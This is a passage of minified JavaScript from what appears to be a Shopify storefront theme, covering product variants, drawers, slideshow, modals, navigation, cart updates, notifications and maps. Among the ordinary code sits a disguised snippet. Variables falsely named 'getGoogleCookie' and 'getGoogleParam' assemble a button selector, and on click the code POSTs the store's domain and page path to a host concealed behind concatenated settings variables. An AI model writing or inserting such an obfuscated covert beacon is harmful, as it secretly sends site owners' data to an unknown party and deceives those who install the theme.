t=$(e),i=t.attr("type"),n={};return"radio"===i||"checkbox"===i?!!t[0].checked&&(n.value=t.val(),n.index=t.data("index"),n):(n.value=t.val(),n.index=t.data("index"),n)});return e=_.compact(e)},_getVariantFromOptions:function(){var e=this._getCurrentOptions(),t=this.product.variants;return _.find(t,function(t){return e.every(function(e){return _.isEqual(t[e.index],e.value)})})},_onSelectChange:function(){var e=this._getVariantFromOptions();this.$container.trigger({type:"variantChange",variant:e}),e&&(this._updateMasterSelect(e),this._updateImages(e),this._updatePrice(e),this._updateSKU(e),this.currentVariant=e,this.enableHistoryState&&this._updateHistoryState(e))},_updateImages:function(e){var t=e.featured_image||{},i=this.currentVariant.featured_image||{};e.featured_image&&t.src!==i.src&&this.$container.trigger({type:"variantImageChange",variant:e})},_updatePrice:function(e){if(e.price===this.currentVariant.price&&e.compare_at_price===this.currentVariant.compare_at_price)return e;this.$container.trigger({type:"variantPriceChange",variant:e})},_updateSKU:function(e){e.sku!==this.currentVariant.sku&&this.$container.trigger({type:"variantSKUChange",variant:e})},_updateHistoryState:function(e){if(history.replaceState&&e){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e){$(this.originalSelectorId,this.$container).val(e.id)}}),e}(),window.Drawers=function(){var e=function(e,t,i){var n={close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",dirOpenClass:"js-drawer-open-"+t};if(this.nodes={$parent:$("body, html"),$page:$(".page-element"),$moved:$(".is-moved-by-drawer")},this.config=$.extend(n,i),this.position=t,this.$drawer=$("#"+e),this.$open=$(this.config.open),!this.$drawer.length)return!1;this.drawerIsOpen=!1,this.init()};return e.prototype.init=function(){this.$open.attr("aria-expanded","false"),this.$open.on("click",$.proxy(this.open,this)),this.$drawer.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.drawerIsOpen){if(this.$open.addClass(this.config.openClass),e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.drawerIsOpen&&!t)return this.close();this.nodes.$moved.addClass("is-transitioning"),this.$drawer.prepareTransition(),this.nodes.$parent.addClass(this.config.openClass+" "+this.config.dirOpenClass),this.drawerIsOpen=!0,slate.a11y.trapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.config.onDrawerOpen&&"function"==typeof this.config.onDrawerOpen&&(t||this.config.onDrawerOpen()),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.drawerIsOpen&&(this.$open.removeClass(this.config.openClass),$(document.activeElement).trigger("blur"),this.nodes.$moved.prepareTransition({disableExisting:!0}),this.$drawer.prepareTransition({disableExisting:!0}),this.nodes.$parent.removeClass(this.config.dirOpenClass+" "+this.config.openClass),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$drawer,namespace:"drawer_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false"),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$page.on("touchmove.drawer",function(){return!1}),this.nodes.$page.on("click.drawer",$.proxy(function(){return this.close(),!1},this)),this.nodes.$parent.on("keyup.drawer",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$page.off(".drawer"),this.nodes.$parent.off(".drawer")},e}(),theme.Hero=function(){function e(){this.namespace=".hero",this.$hero=$(t.hero),this.$heroContent=$(t.heroContent),this.$heroPause=$(t.heroPause),this.$hero.on("init"+this.namespace,this._a11y.bind(this)),this.$hero.on("init"+this.namespace,this._arrowsInit.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._countSlide.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showActiveContent.bind(this)),this.$hero.on("init reInit afterChange"+this.namespace,this._showContent.bind(this)),this.$hero.on("beforeChange"+this.namespace,this._hideContent.bind(this));var e=this.$hero.data("adapt-height");this.$hero.slick({accessibility:!0,arrows:!1,draggable:!1,autoplay:this.$hero.data("autoplay"),autoplaySpeed:this.$hero.data("speed")}),e&&(this._setSlideshowHeight(),$(window).resize($.debounce(50,this._setSlideshowHeight.bind(this)))),this.$heroPause.on("click"+this.namespace,function(){this.$heroPause.hasClass(i.isPaused)?this._play():this._pause()}.bind(this))}var t={hero:".hero",heroWrapper:".hero-wrapper",heroContent:".hero-content",heroTitle:".hero-content__title",heroPause:".hero__pause",heroAdapt:".hero--adapt",heroControlsArrow:".hero-content__controls-item--arrow",heroControlsCount:".hero-content__controls-item--count",heroControlsText:".hero-content__controls-item--text"},i={heroContentActive:"hero-content-active",heroTitleActive:"hero-title-active",heroLinkActive:"hero-link-active",isPaused:"is-paused"};return e.prototype=_.assignIn({},e.prototype,{_setSlideshowHeight:function(){var e=this.$hero.data("min-aspect-ratio");this.$hero.height($(t.heroAdapt).width()/e)},_countSlide:function(e,i,n){var a=(n||0)+1,o=$(t.heroControlsCount);i.slideCount>1&&(o.attr("aria-label",theme.strings.slideNumber.replace("[slide_number]",a)),o.children(".slide-counter").text(a+"/"+i.slideCount))},_showActiveContent:function(e,n,a){a=a||0;var o=$(t.heroControlsText),s=$(t.heroTitle);if(n.slideCount>1){var r=s.filter('[data-slide-id="'+(a+1)+'"]'),c=o.filter('[data-slide-id="'+(a+1)+'"]');s.removeClass(i.heroTitleActive),r.addClass(i.heroTitleActive),o.removeClass(i.heroLinkActive),c.addClass(i.heroLinkActive)}},_hideContent:function(){this.$heroContent.removeClass(i.heroContentActive)},_showContent:function(){this.$heroContent.addClass(i.heroContentActive)},_pause:function(){var e=this.$heroPause.data("label-play");this.$hero.slick("slickPause"),this.$heroPause.addClass(i.isPaused).attr({"aria-pressed":"true","aria-label":e})},_play:function(){var e=this.$heroPause.data("label-pause");this.$hero.slick("slickPlay"),this.$heroPause.removeClass(i.isPaused).attr({"aria-pressed":"false","aria-label":e})},_a11y:function(e,n){var a=n.$list,o=$(e.currentTarget).parents(t.heroWrapper),s=this.$hero.data("autoplay");a.removeAttr("aria-live"),this.$heroContent.removeAttr("aria-live"),o.on("focusin"+this.namespace,function(e){o.has(e.target).length&&(this.$heroContent.attr("aria-live","polite"),s&&this.$hero.slick("slickPause"))}.bind(this)).on("focusout"+this.namespace,function(e){o.has(e.relatedTarget).length||(this.$heroContent.removeAttr("aria-live"),s&&!this.$heroPause.hasClass(i.isPaused)&&this.$hero.slick("slickPlay"))}.bind(this)).on("keyup",this._keyboardNavigation.bind(this))},_arrowsInit:function(e,i){var n=i.slideCount,a=i.$slider,o=$(t.heroControlsArrow);o.length&&n>1?o.on("click"+this.namespace,function(e){e.preventDefault();var t=$(e.currentTarget).find("button").data("control");"previous"===t?a.slick("slickPrev"):"next"===t&&a.slick("slickNext"),this._scrollTop()}.bind(this)):o.remove()},_scrollTop:function(){var e=$(document).scrollTop(),t=this.$hero.offset().top;e>t&&$("html").add("body").animate({scrollTop:t},250)},_keyboardNavigation:function(e){37===e.keyCode&&this.$hero.slick("slickPrev"),39===e.keyCode&&this.$hero.slick("slickNext")},goToSlide:function(e){this.$hero.slick("slickGoTo",e)},pause:function(){this.$hero.slick("slickPause")},play:function(){this.$hero.slick("slickPlay")},destroy:function(){this.$hero.off(this.namespace),this.$heroContent.off(this.namespace),this.$heroPause.off(this.namespace),$(t.heroWrapper).off(this.namespace),$(t.heroControlsArrow).off(this.namespace),$(t.heroAdapt).off(this.namespace),this.$hero.slick("unslick")}}),e}(),window.Modals=function(){var e=function(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active"};if(this.$modal=$("#"+e),!this.$modal.length)return!1;this.nodes={$body:$("body")},this.config=$.extend(n,i),this.modalIsOpen=!1,this.$focusOnOpen=this.config.focusOnOpen?$(this.config.focusOnOpen):this.$modal,this.init()};return e.prototype.init=function(){$(this.config.open).attr("aria-expanded","false"),$(this.config.open).on("click",$.proxy(this.open,this)),this.$modal.find(this.config.close).on("click",$.proxy(this.close,this))},e.prototype.open=function(e){var t=!1;if(!this.modalIsOpen){if(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.$activeSource=$(e.currentTarget)),this.modalIsOpen&&!t)return this.close();this.$modal.prepareTransition().addClass(this.config.openClass),this.nodes.$body.addClass(this.config.openClass),this.modalIsOpen=!0,slate.a11y.trapFocus({$container:this.$modal,namespace:"modal_focus",$elementToFocus:this.$focusOnOpen}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","true"),this.bindEvents()}},e.prototype.close=function(){this.modalIsOpen&&($(document.activeElement).trigger("blur"),this.$modal.prepareTransition().removeClass(this.config.openClass),this.nodes.$body.removeClass(this.config.openClass),this.modalIsOpen=!1,slate.a11y.removeTrapFocus({$container:this.$modal,namespace:"modal_focus"}),this.$activeSource&&this.$activeSource.attr("aria-expanded")&&this.$activeSource.attr("aria-expanded","false").focus(),this.unbindEvents())},e.prototype.bindEvents=function(){this.nodes.$body.on("keyup.modal",$.proxy(function(e){27===e.keyCode&&this.close()},this))},e.prototype.unbindEvents=function(){this.nodes.$body.off(".modal")},e}(),window.Meganav=function(){var e=function(e){this.cache={$document:$(document),$page:$(".page-element")};var t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var 